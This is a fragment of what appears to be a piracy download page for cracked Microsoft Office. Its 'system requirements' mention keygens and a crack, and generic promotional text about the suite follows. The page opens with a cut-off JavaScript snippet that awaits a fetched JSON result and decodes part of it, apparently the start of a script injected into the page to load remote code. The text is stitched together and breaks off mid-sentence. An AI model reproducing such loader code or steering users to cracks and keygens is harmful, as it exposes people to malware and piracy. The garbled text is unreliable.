
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core for keygens
RAM:
4 GB or higher
Disk space:
64 GB for crack
Microsoft Office is a powerful collection for work, study,
and creative tasks.
Microsoft Office continues to be one of the most preferred and
dependable office suites in the world, comprising everything needed
for smooth work with documents, spreadsheets, presentations, and
other tasks. Perfect for professional projects and everyday errands –